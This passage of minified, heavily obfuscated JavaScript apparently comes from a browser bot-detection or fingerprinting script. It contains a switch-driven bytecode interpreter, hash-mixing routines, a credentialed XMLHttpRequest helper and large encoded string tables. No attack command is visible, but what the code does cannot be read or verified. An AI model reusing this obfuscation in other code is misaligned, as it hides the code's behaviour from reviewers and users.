R(Kd,s2){return Kd>>s2;}function Cd(rl){return !rl;}function b7(){return q2.apply(this,[vP,arguments]);}function n(){return this;}function q2(j,LA){var Zr=q2;switch(j){case tY:{var G3=LA[WE];G3[G3[dd](Xr)]=function(){Vz.call(this[Sf]);};Xl(Af,[G3]);}break;case zE:{var FA=LA[WE];FA[FA[dd](vB)]=function(){this[qz].push(this[zB](undefined));};q2(tY,[FA]);}break;case ml:{var z6=LA[WE];z6[z6[dd](LB)]=function(){var rY=this[cl]();var Ed=this[cl]();var YY=this[Fz]();var wP=Z7.call(this[Sf]);var WP=this[zA];this[qz].push(function(...tB){var T3=z6[zA];rY?z6[zA]=WP:z6[zA]=z6[zB](this);var N=d4(tB.length,Ed);z6[TA]=gP(N,Gl);while(pP(N++,Xr)){tB.push(undefined);}for(let UE of tB.reverse()){z6[qz].push(z6[zB](UE));}TW.call(z6[Sf],wP);var f3=z6[EA][z.g];z6[Bz](z.g,YY);z6[qz].push(tB.length);z6[Ar]();var Gd=z6[OY]();while(n6(--N,Xr)){z6[qz].pop();}z6[Bz](z.g,f3);z6[zA]=T3;return Gd;});};q2(zE,[z6]);}break;case vP:{var vJ=LA[WE];vJ[vJ[dd](GP)]=function(){this[qz].push(Al(this[OY](),this[OY]()));};q2(ml,[vJ]);}break;case MA:{var n2=LA[WE];n2[n2[dd](L3)]=function(){this[qz].push(gP(this[OY](),this[OY]()));};q2(vP,[n2]);}break;case mB:{var N6=LA[WE];N6[N6[dd](qf)]=function(){this[qz].push(this[RE](this[g6]()));};q2(MA,[N6]);}break;case Mr:{var V7=LA[WE];V7[V7[dd](D3)]=function(){this[qz]=[];AE.call(this[Sf]);this[Bz](z.g,this[Rl].length);};q2(mB,[V7]);}break;case Af:{var KY=LA[WE];KY[KY[dd](Id)]=function(){this[qz].push(vl(EB(Gl),this[OY]()));};q2(Mr,[KY]);}break;case qd:{var qA=LA[WE];qA[qA[dd](R3)]=function(){this[qz].push(f6(this[OY](),this[OY]()));};q2(Af,[qA]);}break;case l4:{var ff=LA[WE];ff[ff[dd](wr)]=function(){this[qz].push(T7(this[OY](),this[OY]()));};q2(qd,[ff]);}break;}}function kd(){return bf.apply(this,[Dl,arguments]);}var MW;function lE(rP){return ~rP;}function vr(){return X.apply(this,[ml,arguments]);}function DW(){return wz.apply(this,[wE,arguments]);}function N3(){return wz.apply(this,[tl,arguments]);}var I2;function tr(){Lf=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function SB(){this["jA"]^=this["jA"]>>>16;this.d3=z3;}function G6(){return D2.apply(this,[tY,arguments]);}function Sd(){this["M4"]=(this["jA"]&0xffff)*5+(((this["jA"]>>>16)*5&0xffff)<<16)&0xffffffff;this.d3=TY;}function vl(m4,pf){return m4*pf;}function B7(){var U4;U4=nY()-WB();return B7=function(){return U4;},U4;}function KJ(){return fz()+Mf("\x39\x39\x36\x34\x38\x32\x39")+3;}function w2(){return hA.apply(this,[Xf,arguments]);}function vA(){this["jA"]=this["jA"]<<13|this["jA"]>>>19;this.d3=Sd;}function w(){return Xl.apply(this,[Af,arguments]);}function O7(){return bf.apply(this,[TB,arguments]);}function F3(){return q2.apply(this,[Mr,arguments]);}function Ud(){this["jA"]^=this["jA"]>>>13;this.d3=l6;}function Mf(a){return a.length;}var nf;function hz(){return D2.apply(this,[fY,arguments]);}function OW(){return X.apply(this,[Mr,arguments]);}var W7;var s4;function dW(){return q2.apply(this,[mB,arguments]);}function FW(){var sB={};FW=function(){return sB;};return sB;}var Vz;function BJ(){return D2.apply(this,[nW,arguments]);}function v4(){return j7(`${FW()[K4(b2)]}`,r4()+1);}function El(){return hA.apply(this,[HA,arguments]);}function X3(){return Xl.apply(this,[m6,arguments]);}function r4(){return E7(`${FW()[K4(b2)]}`,";",fz());}function bf(EE,kl){var DP=bf;switch(EE){case ml:{s4=function(){return BE.apply(this,[tl,arguments]);};g=function(R2,GB,Q,W){return BE.apply(this,[q,arguments]);};W7=function(ME){this[qz]=[ME[zA].X];};I2=function(A4,P4){return bf.apply(this,[wE,arguments]);};GA=function(LJ,KP){return bf.apply(this,[g2,arguments]);};Vz=function(){this[qz][this[qz].length]={};};MW=function(){return BE.apply(this,[Hz,arguments]);};cA=function(){this[qz].pop();};Z7=function(){return [...this[qz]];};TW=function(F6){return bf.apply(this,[VA,arguments]);};AE=function(){this[qz]=[];};sW=function(){return BE.apply(this,[Iz,arguments]);};xz=function(){return X.apply(this,[zE,arguments]);};WA=function(cP,D4,xf){return bf.apply(this,[FY,arguments]);};HB(MA,[]);tr();Zd();HB.call(this,tY,[GE()]);LP();XB.call(this,E3,[GE()]);zW=Nr();XB.call(this,bP,[GE()]);pJ();X.call(this,Mr,[GE()]);z7=X(Xf,[['Kl','K7B','ql','K7PPQ777777','K7PUQ777777'],Cd(Cd(Xr))]);z={g:z7[Xr],z:z7[Gl],H:z7[b2]};;HJ=class HJ {constructor(){this[EA]=[];this[Rl]=[];this[qz]=[];this[TA]=Xr;D2(GW,[this]);this[FW()[K4(fW)](EB(Gl),tJ,z2,S2)]=WA;}};return HJ;}break;case wE:{var A4=kl[WE];var P4=kl[FY];return this[qz][d4(this[qz].length,Gl)][A4]=P4;}break;case g2:{var LJ=kl[WE];var KP=kl[FY];for(var QJ of [...this[qz]].reverse()){if(Pr(LJ,QJ)){return KP[L4](QJ,LJ);}}throw C3()[g3(C6)](FB,Gl);}break;case VA:{var F6=kl[WE];if(Al(this[qz].length,Xr))this[qz]=Object.assign(this[qz],F6);}break;case FY:{var cP=kl[WE];var D4=kl[FY];var xf=kl[qd];this[Rl]=this[J4](D4,xf);this[zA]=this[zB](cP);this[Sf]=new W7(this);this[Bz](z.g,Xr);try{while(pP(this[EA][z.g],this[Rl].length)){var dE=this[cl]();this[dE](this);}}catch(CB){}}break;case nW:{var kJ=kl[WE];kJ[kJ[dd](cr)]=function(){var ql=this[cl]();var S=kJ[Fz]();if(this[OY](ql)){this[Bz](z.g,S);}};}break;case GJ:{var Vf=kl[WE];Vf[Vf[dd](Z3)]=function(){this[qz].push(this[cl]());};bf(nW,[Vf]);}break;case Dl:{var p2=kl[WE];p2[p2[dd](Qr)]=function(){this[qz].push(vl(this[OY](),this[OY]()));};bf(GJ,[p2]);}break;case TB:{var vY=kl[WE];vY[vY[dd](Xd)]=function(){this[qz].push(Pr(this[OY](),this[OY]()));};bf(Dl,[vY]);}break;case m6:{var Ir=kl[WE];Ir[Ir[dd](TA)]=function(){this[qz].push(Vr(this[OY](),this[OY]()));};bf(TB,[Ir]);}break;}}function sE(){return wz.apply(this,[fY,arguments]);}var TW;var v;function b6(){return bf.apply(this,[m6,arguments]);}function Rz(){return hA.apply(this,[WE,arguments]);}function P2(Lr,D6){return Lr&D6;}function l6(){this["jA"]=(this["jA"]&0xffff)*0xc2b2ae35+(((this["jA"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.d3=H4;}0x9964829,892763082;function d4(O3,Rr){return O3-Rr;}function d6(){return hA.apply(this,[jP,arguments]);}function Er(){return hA.apply(this,[O6,arguments]);}function qY(){this["jY"]++;this.d3=Pl;}function Zf(){return XB.apply(this,[bP,arguments]);}var xz;var HJ;function pP(Vl,bJ){return Vl<bJ;}function Hf(){return q2.apply(this,[l4,arguments]);}function Xl(QW,nr){var tP=Xl;switch(QW){case Hz:{var CA=nr[WE];CA[CA[dd](T4)]=function(){var Qz=this[cl]();var Fd=this[cl]();var w6=this[cl]();var xA=this[OY]();var KE=[];for(var z4=Xr;pP(z4,w6);++z4){switch(this[qz].pop()){case Xr:KE.push(this[OY]());break;case Gl:var lA=this[OY]();for(var QA of lA.reverse()){KE.push(QA);}break;default:throw new Error(FW()[K4(Gl)](EB(rB),Cd(Cd(Xr)),fr,ZY));}}var TP=xA.apply(this[zA].X,KE.reverse());Qz&&this[qz].push(this[zB](TP));};hA(tl,[CA]);}break;case GW:{var jJ=nr[WE];jJ[jJ[dd](r)]=function(){this[qz].push(this[g6]());};Xl(Hz,[jJ]);}break;case Zz:{var Hl=nr[WE];Hl[Hl[dd](zY)]=function(){var AW=this[cl]();var MP=this[OY]();var pd=this[OY]();var Nl=this[L4](pd,MP);if(Cd(AW)){var Cz=this;var J3={get(mr){Cz[zA]=mr;return pd;}};this[zA]=new Proxy(this[zA],J3);}this[qz].push(Nl);};Xl(GW,[Hl]);}break;case Hr:{var wB=nr[WE];wB[wB[dd](RP)]=function(){this[qz].push(pP(this[OY](),this[OY]()));};Xl(Zz,[wB]);}break;case c3:{var Q7=nr[WE];Q7[Q7[dd](p3)]=function(){this[VJ](this[qz].pop(),this[OY](),this[cl]());};Xl(Hr,[Q7]);}break;case fY:{var FP=nr[WE];FP[FP[dd](BB)]=function(){var qr=[];var s=this[cl]();while(s--){switch(this[qz].pop()){case Xr:qr.push(this[OY]());break;case Gl:var bY=this[OY]();for(var nB of bY){qr.push(nB);}break;}}this[qz].push(this[Dz](qr));};Xl(c3,[FP]);}break;case H3:{var k6=nr[WE];k6[k6[dd](hf)]=function(){cA.call(this[Sf]);};Xl(fY,[k6]);}break;case DJ:{var P6=nr[WE];P6[P6[dd](Il)]=function(){this[qz].push(sf(this[OY](),this[OY]()));};Xl(H3,[P6]);}break;case m6:{var Y2=nr[WE];Y2[Y2[dd](lz)]=function(){var sd=this[cl]();var Jz=this[qz].pop();var zl=this[qz].pop();var gr=this[qz].pop();var UJ=this[EA][z.g];this[Bz](z.g,Jz);try{this[Ar]();}catch(lf){this[qz].push(this[zB](lf));this[Bz](z.g,zl);this[Ar]();}finally{this[Bz](z.g,gr);this[Ar]();this[Bz](z.g,UJ);}};Xl(DJ,[Y2]);}break;case Af:{var HP=nr[WE];HP[HP[dd](wY)]=function(){this[qz].push(R(this[OY](),this[OY]()));};Xl(m6,[HP]);}break;}}function gl(Z6,PA){return Z6%PA;}function n3(Z2){return GE()[Z2];}function Qd(){return D2.apply(this,[g2,arguments]);}function WB(){return M3(q3(),203697);}function zr(){return D2.apply(this,[VA,arguments]);}function hJ(P7,j2){return P7!=j2;}function VY(){return Xl.apply(this,[Hr,arguments]);}function B2(){return hA.apply(this,[gB,arguments]);}var z;function Gr(Yl){this[qz]=Object.assign(this[qz],Yl);}var Kl;function X2(){return bf.apply(this,[GJ,arguments]);}var sW;var Gl,b2,fW,Xr,z2,fr,C6,BA,WW,v6,xl,l,cz,T,q7,cE,RY,Q4,N2,vz,bd,h2,kf,Cf,Of,nA,mJ,gd,nz,Oz,x2,D3,pY,cY,lr,hY,S6,HW,f4,Od,rB,LE,GP,NP,G,Rl,F,zB,Sl,F2,PW,qz,zA,L4,FB,dd,cr,cl,Fz,OY,Bz,Z3,Qr,Xd,TA,V4,JP,r2,J,AB,IP,VJ,LW,ld,C,KW,jf,S7,X6,T4,ZY,r,g6,zY,RP,p3,BB,Dz,hf,Sf,Il,lz,EA,Ar,wY,vB,LB,L3,qf,RE,Id,R3,wr,c,ZB,KA,Wf,xY,dz,Uf,R4,hd,Fl,PE,J4,LY,XY,tJ,S2;function MJ(){return D2.apply(this,[jP,arguments]);}function nJ(){return q2.apply(this,[tY,arguments]);}function P3(kW,dY){return kW!==dY;}function nY(){return j7(`${FW()[K4(b2)]}`,KJ(),r4()-KJ());}function QE(){this["rf"]++;this.d3=qY;}function bz(){return q2.apply(this,[Af,arguments]);}function sf(VW,Ql){return VW>>>Ql;}function Sr(){return wz.apply(this,[Hz,arguments]);}function C3(){var Nz={};C3=function(){return Nz;};return Nz;}function A6(){return wz.apply(this,[J6,arguments]);}function g3(JJ){return GE()[JJ];}function S4(){return bf.apply(this,[nW,arguments]);}}();}break;case xG:{sxK=cM;UT(fb,[M3K()]);ZMK=j5K(j8,[]);YHK=j5K(N8,[]);j5K(ZN,[M3K()]);S1K=j5K(q,[]);j5K(KG,[]);j5K(OH,[M3K()]);j5K(YN,[]);}break;case kY:{FG={};vpK=function(xYK){return cNK.apply(this,[WH,arguments]);}([function(Y7K,vEK){return cNK.apply(this,[ZN,arguments]);},function(SGK,d5K,KzK){'use strict';return gGK.apply(this,[ZH,arguments]);}]);sxK+=Hz;}break;case k1:{mGK();x3K(j8,[M3K()]);r7K=LD(f8,[]);x3K(q7,[]);x3K(YN,[M3K()]);R3K=x3K(C3,[]);x3K(R5,[]);sxK+=Ux;}break;case cQ:{pZ=DGK();kq=J9();LD.call(this,JH,[mxK()]);VGK();x3K.call(this,vY,[mxK()]);r1K=GxK();sxK=T0;LD.call(this,KG,[mxK()]);}break;case V8:{sxK+=nH;pZ.pop();}break;case T0:{Q3K();UT.call(this,R5,[mxK()]);J1K();sxK=k1;LD.call(this,K7,[mxK()]);Dj();j5K.call(this,K7,[mxK()]);LD(v0,[]);}break;case Dp:{XKK=Tn();Ij=W3K();m1K();jP();W5K();sxK=cQ;cHK=L3K();}break;case H1:{L2=function(LpK,rGK){return KZ.apply(this,[UQ,arguments]);};nMK=function(){return KZ.apply(this,[v0,arguments]);};sxK=vY;PB=function(R4,PKK,m3K,dHK){return KZ.apply(this,[b3,arguments]);};Nl=function(R1K,dMK){return KZ.apply(this,[N8,arguments]);};JNK=function(){return KZ.apply(this,[fb,arguments]);};TJ=function(){return mv.apply(this,[q7,arguments]);};Nd=function(){return mv.apply(this,[H1,arguments]);};}break;case ZN:{kd.MY=QYK[JI];sxK=kK;LD.call(this,K7,[eS1_xor_1_memo_array_init()]);return '';}break;case ZH:{Kv.sN=kq[Yq];LD.call(this,JH,[eS1_xor_5_memo_array_init()]);return '';}break;case xH:{PB.Cz=r1K[zl];LD.call(this,KG,[eS1_xor_3_memo_array_init()]);sxK+=F7;return '';}break;case v3:{JMK.l7=xGK[vO];x3K.call(this,vY,[eS1_xor_4_memo_array_init()]);return '';}break;case T5:{var Sj=vj[UQ];var N9=QS;for(var O1K=QS;MT(O1K,Sj.length);++O1K){var p3K=nF(Sj,O1K);if(MT(p3K,ZQ)||P3K(p3K,Jb))N9=FB(N9,pJ);}return N9;}break;case MQ:{sxK=kK;Nl.kx=AGK[U6];j5K.call(this,K7,[eS1_xor_0_memo_array_init()]);return '';}break;case EQ:{var ppK=vj[UQ];var VYK=QS;for(var O7K=QS;MT(O7K,ppK.length);++O7K){var L7K=nF(ppK,O7K);if(MT(L7K,ZQ)||P3K(L7K,Jb))VYK=FB(VYK,pJ);}return VYK;}break;case R:{var n5K=vj[UQ];var WzK=QS;for(var mEK=QS;MT(mEK,n5K.length);++mEK){var Qj=nF(n5K,mEK);if(MT(Qj,ZQ)||P3K(Qj,Jb))WzK=FB(WzK,pJ);}return WzK;}break;case nH:{var tHK=vj[UQ];var B3K=QS;for(var E1K=QS;MT(E1K,tHK.length);++E1K){var mMK=nF(tHK,E1K);if(MT(mMK,ZQ)||P3K(mMK,Jb))B3K=FB(B3K,pJ);}return B3K;}break;case sx:{sxK=kK;L2.Fp=Hr[D6];UT.call(this,R5,[eS1_xor_2_memo_array_init()]);return '';}break;}}while(sxK!=kK);};var ml=function(S7K,j1K){return S7K&j1K;};var FHK=function(d9){var L0K=d9%4;if(L0K===2)L0K=3;var G0K=42+L0K;var KMK;if(G0K===42){KMK=function Ej(m9,GMK){return m9*GMK;};}else if(G0K===43){KMK=function w3K(sYK,WEK){return sYK+WEK;};}else{KMK=function v4(A1K,b9){return A1K-b9;};}return KMK;};var jGK=function BKK(XGK,WGK){'use strict';var HEK=BKK;switch(XGK){case nH:{var l0K=WGK[UQ];var Tj=WGK[Ex];var z9=WGK[Z8];pZ.push(qL);try{var Oj=pZ.length;var Z9=SS([]);var F4;return F4=cNK(sx,[I7K(typeof SNK()[UYK(B2)],'undefined')?SNK()[UYK(SZ)].call(null,vO,gA,vO,Dd,X2):SNK()[UYK(Vf)].call(null,U6,Yq,D6,Ft,EX),SNK()[UYK(fZ)].call(null,LGK,fZ,Dg,jA,UW),xV()[vzK(B2)].apply(null,[f5,CW,HD]),l0K.call(Tj,z9)]),pZ.pop(),F4;}catch(N3K){pZ.splice(vZ(Oj,pJ),Infinity,qL);var IGK;return IGK=cNK(sx,[SNK()[UYK(Vf)].apply(null,[wt,Yq,MU,Ft,EX]),fKK()[z5K(fl)].call(null,JO,AR,EX,SS(SS({})),BS),xV()[vzK(B2)].apply(null,[f5,CW,bm]),N3K]),pZ.pop(),IGK;}pZ.pop();}break;case gM:{return this;}break;case JH:{var EYK=WGK[UQ];pZ.push(KC);var Z7K;return Z7K=cNK(sx,[RMK(typeof H6()[WKK(Gr)],'undefined')?H6()[WKK(U2)].call(null,Uf,Yr,B2):H6()[WKK(pJ)].call(null,LC,hg,kC),EYK]),pZ.pop(),Z7K;}break;case KG:{return this;}break;case C3:{return this;}break;case d1:{pZ.push(MO);var wMK;return wMK=M0K()[p8K(jS)](YA,rU,SL,dW,WA,ws),pZ.pop(),wMK;}break;case fb:{var F1K=WGK[UQ];pZ.push(Wg);var zxK=pb[LMK()[pzK(PU)](Zc,B2,ER,sP)](F1K);var P0K=[];for(var E0K in zxK)P0K[I7K(typeof H6()[WKK(ZP)],FB([],[][[]]))?H6()[WKK(pJ)](JZ,hB,F2):H6()[WKK(BS)](lJ,SS(SS(QS)),Vm)](E0K);P0K[DHK()[txK(ZP)].apply(null,[pJ,Dg,gb,DC,XR,Nj])]();var xzK;return xzK=function g5K(){pZ.push(pR);for(;P0K[WHK()[Uj(QS)](Z3K,qP)];){var tGK=P0K[RMK(typeof H6()[WKK(LC)],'undefined')?H6()[WKK(Xr)](Ul,SS(SS({})),k7K):H6()[WKK(pJ)](hR,SS(SS({})),vL)]();if(tMK(tGK,zxK)){var jMK;return g5K[WHK()[Uj(SZ)](wJ,E2)]=tGK,g5K[hpK()[C9(Rg)].call(null,bs,bF)]=SS(pJ),pZ.pop(),jMK=g5K,jMK;}}g5K[hpK()[C9(Rg)].call(null,bs,bF)]=SS(QS);var CzK;return pZ.pop(),CzK=g5K,CzK;},pZ.pop(),xzK;}break;case ZH:{pZ.push(j0K);this[hpK()[C9(Rg)](bs,Cf)]=SS(QS);var D7K=this[I7K(typeof hzK()[h3K(sv)],FB([],[][[]]))?hzK()[h3K(Vm)].apply(null,[Xq,mr,LGK,RL,Gr]):hzK()[h3K(fZ)](fl,xY,QS,Pd,xX)][QS][I7K(typeof hzK()[h3K(jS)],FB([],[][[]]))?hzK()[h3K(Vm)].call(null,z6,LL,SS({}),wm,ER):hzK()[h3K(gb)].call(null,fl,ps,SS(SS({})),EL,vO)];if(I7K(RMK(typeof fKK()[z5K(SZ)],FB([],[][[]]))?fKK()[z5K(fl)].apply(null,[JO,bs,xY,DT,BS]):fKK()[z5K(US)](pR,BU,Hk,Gr,vr),D7K[SNK()[UYK(Vf)](A7K,Yq,YC,Ft,xY)]))throw D7K[xV()[vzK(B2)].apply(null,[pS,CW,JI])];var U7K;return U7K=this[LMK()[pzK(U2)].call(null,BS,xn,k7K,tS)],pZ.pop(),U7K;}break;case E1:{var SMK=WGK[UQ];pZ.push(G2);var zj;return zj=SMK&&DMK(xV()[vzK(SZ)].apply(null,[QT,pJ,BI]),typeof pb[xV()[vzK(BS)](An,DP,RP)])&&I7K(SMK[RMK(typeof hpK()[C9(ws)],'undefined')?hpK()[C9(ZP)](js,Gq):hpK()[C9(fZ)].apply(null,[S4,SYK])],pb[xV()[vzK(BS)](An,DP,Gr)])&&RMK(SMK,pb[xV()[vzK(BS)].apply(null,[An,DP,bMK])][hpK()[C9(KB)](sv,Gf)])?H6()[WKK(bm)](Cn,nt,WA):typeof SMK,pZ.pop(),zj;}break;case Z8:{var UGK=WGK[UQ];return typeof UGK;}break;case c8:{var C7K=WGK[UQ];var KKK=WGK[Ex];var kGK=WGK[Z8];pZ.push(EL);C7K[KKK]=kGK[WHK()[Uj(SZ)](wJ,RW)];pZ.pop();}break;}};var I9=function(){var BYK;if(typeof pb["window"]["XMLHttpRequest"]!=='undefined'){BYK=new (pb["window"]["XMLHttpRequest"])();}else if(typeof pb["window"]["XDomainRequest"]!=='undefined'){BYK=new (pb["window"]["XDomainRequest"])();BYK["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof pb["Function"])this["onreadystatechange"]();};}else{BYK=new (pb["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof BYK["withCredentials"]!=='undefined'){BYK["withCredentials"]=true;}return BYK;};var VGK=function(){xGK=["w%..\"53","2","ZZ:).\t6","(&291w_J;","F]72\t\n.\"","$F^K","\f^I5","]Xi\n\n5 (","0==","\x3f<QEJ\\\\]\".","2LGo.$YxI73","YN[[^K((EOg","t(|~,\b","8\"%578/.7U","Z\x4009","e","(!0[MF8LU",",\r","M|e\t`","XDP3=","2\"81\t","29,-8=\"_G",".\x3f\n#","\x3f\"4&)&;P","M\"1S\tOi2;47 4< [EJ$Z","I\x3f[BK","LJ4","\\G\x404","[N$ZTv)(",").,","95R^J%","VZ3UBm*.\"#\r1:1M","\'\r)*","K17$","\x40Bk.1Y_\\H\x3f9,&","\\g","*&; &SJA5L","e7Q","/","g","L33L","89","*\x00(\tvbee|q\b\fm-y|/\b\v2\x00\">+1XLG\x3fCZS*2S[Z\t*);\":m~f\r`\tls","!LSx\vYNM\b;.","&)*:MB\x408Z","Ao","%P_K/9OY{\n;9.\"5","999.6&8! MiVHVq&1Y",",BI\b;8\f(\":2XN]","AT^#","K,.(./&$J",";1,6\b9=1MX","\x40.39",",*&9\f<WGK","tbi","Y\x3fZX].0U\vS{\x3f((","<J__%","\fOD058","46\")5JB]F_Y..Q","\x3fBB","J%]XR&(Y","Gw7/","MXl\n(>,","46\")5JB][^R7(","t\vA","TY","\vY","m`,",";}&:Y\"t!;s<","yck=B[Tp\nj)|~,",""," \r1,!RJ[3oa","JXK","HC\x3fJZ","O\x407}YM((HO~2","p]OL\tHB[-:PY]1,+, 6\"7XGp","<.(\n1","AH","MXQ","K5)Y","OP,=.!6\x071_Y[4LPK5QY\\3,","+3_F{1.,\f\x3f","_]Nvy]J qU\nZ83\x3fK-\rt|Y\x40!ZTM4","$\twm]7DTz+9QD\\","\'UB_",">&4,1sNB9[H","EL= ","=\n=&\n2,!M","ycgB","3","\n>\'8<\'","\v\v\tbg0|y5;uXmTN}","t>ki","\x00[S[GRP#9N",",7[\n",")7/.3[",";&&M_c9HU","|","\x3f7","11\f.,<;=QEl9GEM(0PX","+)\x3fnbsy","\n\x00","\x3f;M_k7]P",")9V","/.33","ZJ[7","M","1))","/N","AZ1","O*:\n1-*&JRk3ZRM.,HX","\x3f!;--\b8QIN:zE^39","y\rXG\b",")/!","L>[^R\"]\fSF\r\x3f\x3f*7%3);",")","H]3HEZ","F^X+9+KD~\f!=*}=ZN\x40v{TQ#9NX",":IFa2=.-*","$_X\\!FC[","Q^Y","0[G[7s","- &J","\'.","1","F4["," 2$=[nA7K]Z#","\\L15OHA7(4\b2\":*","3Y","&\x3f_FM\b\x3f($4","L-,!\n#","V)/Y\r^z.0,\b\x3f.\t3;\x00[S[",")OXa",")/>*","\tC[<0(","I*=.5\t3;",":U","\t;}>k`\v\x3f|>-ojmNt~\r}>ky8\b\f-9=\x07q7~T%oX)ki+1*^6\raxd~jpp0=/\'*\roji5sL&n(kn+\f-\f->6\fGZ\x00Nsj\r}=|y;\x3f~))\"4xzmhwinH+\n*)=\r7\x00Vhp~}9|y;8&^*(hV;\x40\bivsE\"!>SaF\x00xpv#+N`0.> \r*\f\rmUx~\r}>kaK\b\f!h\r^6Yjn|\x07^\vmi>kF4=(-=\f{_l|~i9R_;\t\b^*-ojl~{O_>kF4\n*!+\v:\ry\x40\x00Nywv%sE;u\f*9.,Ijl~x}_>kF4\n*^5\'7UeY\fng}#e>|i\x3f.2;\f{bR~0~0Ky8$$:*; TrnhuM\rx7ki0\b\" [ojndgiv*sE**\x006v.~nDAs&\r~)ki0j\x00=\f\x07DC_od~7S\bKy9)\n*-\x3fx~n~wvOE**\x0058.\'x~nDw&\r\b|y;\x3f* a~Z~4i>kC(=(-=\fO_esiv\'~E/\v>\x005oogh{\r0m=ki>\f!/^6ojI}UPpE1=\x07+\"^%;\fX5q{E\njMN<j9!l>Pm7xuwv3ei\x3f$:*_65iA\x00ht~\ry_\x3f$:*!\x079}U4n]U\ne>|i\x3f.\b9\x3f6SyY2d~v\vs\t>_\rfa\x00ahy>R_;\t~9#\";h!nnJR~7S\bky>\f1\'$\x3f6SOzxp}0/p<R_;8|-*!>PO}xuwv*sD+\f#-\n\f\x40n.^p|_=ke#2i-]HnDUw&\r~)ki;\x00\b{oji5sL&n(kn+\f#-\x00S\x40n7^uwv.)\f-\f\rS\x40n.^p|$T)ki -^4\'+5]HnB{V\b>ki;1=h-\vtYgh{g/_>kC07\n**!>Ri}\x00xpz$jKn#\n\f*4}jk<d~\bt7ki00u\b9\x07ojh4ngJon|O2\f!\\\x40nhp~+yMki;:\x07-\x00MHnB{V;}=ke!)\b=\n7v}U7oh~}>kp7l\f*)=o{gh{|5Jki;\f%\f T>UaF`hx\r}<R#\f\x07.agDZ~4i>kE$=(-=\f5Di_esiv=/\v>\x00\f75ohX\x00xp|Tkd8\b\f!^6\'x~nEgw&\r\b|y;\t&* aiDZ~4i>kEK=(-=\fPi_esiv%~\n*;\f_od~nnNO\x3f$:*+d%0iC4Gci\rIE,68\n=!+\v;i\x00Nsj\r}=R_;=\'%*-\tomxt{dp<R_;=7)*!>{G2nYiv.y~#/-\rfy\x40\x00xp{n|O8\v*;\fhm_ht|\x3f+}<|l<.\f.=2\rUcghcqn|y;\x3f -/+d;Yizxp~+y>R_;\b-j\"*\biq\\4\bF;~*ky;+>\b\x07{5ojmxt~\x3f+}:~<n=\v>$77Pyxo`}y=kO\x3f\"!>{G2nYir\bH\t\v:-\f,Ijl7Sp\n\r}=iO\x3f$:* +67\f}e4Gcj\r}<R_;=7)*-\reHnBwmd_>kC<\f=*h-\t]HnDBH\t;}>h)$:*\"|yA\fqcy%j\vpOn\x3f}!o+!\x00Sm[\fh}r+}>ki;:.Vm.^p|rkl#\f=c;\fhnhpy(.x7ki0/|>\x07\x07xae\x07Egj\n0~(\n*#4-}UxF}%lt7ki0\b\x00\r\v\\gh{z\"_>kD+&+\'2-\'sHnD^E\r}7sE<$=\t:\raIjnhpy5;yR_;\t&*!>UXxuwf+N`0.> =\r,Ijl3md}_>hD4n\x3f \x07/]\f\rcgh{N+y>R_;\t~9#\";h!nnJ}|\x3f+}<x}O.\x00\b\x07\v\x00oogh{j0m=ki2\f!T\x07ajZ~\x3f+}<xm\x00\b|nnJR~1\r1Ky;>\blojh4ngJon|O<9\f**-<9R~n}uwv\v~K6\f!.;67Drnhke\r~)ki0\b\x00=\x3f\x07ak~p}>im\x3f/\v>\x07>{5ohX\x00xp|$oLkd8\b\f!i\r^6\'x~nD^&\r\b|y;\v%* aunZ~\x3f+}<H}I\f!:\r,IjlSYO_>kD8\f$:**q\\\f~Q#T(kK&%\n*\rojdYW$7r\tpo,8\v2-sHnG\t&\rx7ki0\f.=2\rsHnasW$2ryOn\n\f.>Pe:R~0mR_;\x3f~7\nT>PH7xuwv)x#%l\x07T>UHxp};y>R_;\x3f\n-# ^\v6Pyzxp|\rq/R_;\x3f~7>SD7xuwv:Oe!!>Pe!ZR~7_Kky;*.;7ymV5gu%2n*ky;\b\nwT>R\x40U7xuwv.~/ 6!95xrm.^p|\bl7ki0/.\b>|nmdR~\rNo\b\f%2xzmhtX\x3f+}<}|.\x00\b\x00,Ijl}V}y4ky>\f-45kGZ2o`}u=ke\bZ2\'+5eGGhm=ki<\t.\b\x079\x00#MHnBUp&\r~R_;\r}X5J{\x00xp~\x3f+}<{F8.\x00\b-,Ijh2]JL|y; Z2\"]\rojg5cW$2n*I#+*.;\b\ryV7~Qy>kK&n=\x07q{2a{O%1X*ky;+>\b\x0015ojmod~2}\x07Ky>\f!\x00:\bSSC4DU&e=R_;\x3f\t-=\v\x40;[siz8Ky>\f!\v:\bSSC4DU&e=R_;\x3f\t.!>RGa\x00xpxnTIC<n\n*)=\rojmNt~\x3f+}6Io<\'\x3f=!ojldR~\tfke!)\b;\rRrm.^p|2x<R_;\r#)*$\r\x07aXLV|\t;}>ic\f\f!>UaX!ZR~0LIKy8$**\x00;r\x07q7~T%oX)ki+1*^6\rbuhp~sIQ\x3f\n*95\x3fx~n~iwvOE\x3f}R\ngqkhpu$\tq>ki=5:/-.1Pe%Npz}=s~/!\"=","OM","ZI\t*9",";WE[3[tI\"2H","8\n>","~","i1gi)\t4\f\"\x00a|jn}"];};var Y3K=function(V9){if(V9===undefined||V9==null){return 0;}var n3K=V9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return n3K["length"];};function 